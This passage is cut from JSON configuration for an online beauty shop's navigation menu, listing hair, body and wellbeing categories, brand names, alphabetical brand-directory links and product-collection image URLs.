right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments \u0026 Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes \u0026 Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal Professional"},"menus":[]},{"id":"tmenu-menu-274234","setting":{"item_layout":"text","title":"Alfaparf "},"menus":[]},{"id":"tmenu-menu-185364","setting":{"item_layout":"text","title":"GHD"},"menus":[]},{"id":"tmenu-menu-776398","setting":{"item_layout":"text","title":"Easilocks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846196","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-469881","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-181236","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-162764","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-901803","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-818659","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-921826","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-967770","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-892510","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-919953","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-440757","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-235524","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-201608","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-701829","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-807420","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-904366","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath \u0026 Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays \u0026 Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 